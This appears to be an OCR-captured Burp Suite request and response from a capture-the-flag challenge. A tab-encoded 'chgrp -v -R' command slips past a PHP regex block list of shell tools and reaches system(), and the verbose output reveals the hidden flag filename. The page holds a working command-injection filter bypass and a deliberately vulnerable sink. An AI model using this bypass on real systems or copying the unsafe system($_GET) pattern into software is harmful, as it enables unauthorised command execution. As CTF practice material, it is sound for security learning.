 Request
Raw Params Headers Hex
GET /?cmd=chgrp%09-v%09-R%09root%09.%09 HTTP/1.1
Host:
Connection: close
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-HK,zh-CN;q=0.9,zh;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: __utmz=40763640.1595380854.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic
Response
Raw Headers Hex Render
#0000BB">$filter&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color:
#DD0000">'/#|`|&nbsp;|[\x0a]|php|perl|dir|rm|ls|sleep|cut|sh|bash|grep|as
h|nc|ping|curl|cat|tac|od|more|less|nl|vi|unique|head|tail|sort|rev|stri
ng|find|\$|\(\|\)|\[|\]|\{|\}|\&gt;|\&lt;|\?|\'|"|\*|;|\||&amp;|\/|\\\\/
is'</span><span style="color: #007700">;<br /></span><span style="color:
#0000BB">$cmd&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'cmd'</span><span style="color: #007700">];<br
/>if(!</span><span style="color: #0000BB">preg_match</span><span style="color:
#007700">(</span><span style="color: #0000BB">$filter</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$cmd</span><span
style="color: #007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">system</span><span style="color: #007700">(</span><span
style="color: #0000BB">$cmd</span><span style="color: #007700">.</span><span
style="color: #DD0000">"echo&nbsp;'okkkkkk'"</span><span style="color:
#007700">);<br />}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span
style="color: #DD0000">"ohhhhnnnoooooooooo....."</span><span style="color:
#007700">);<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>failed to change group of
'./this_is_real_real_flag_other_is_fake' from root to root
failed to change group of './index.php' from root to root
failed to change group of './favicon.ico' from root to root
failed to change group of '.' from www-data to root
failed to change group of 'echo' to root
failed to change group of 'okkkkkk' to root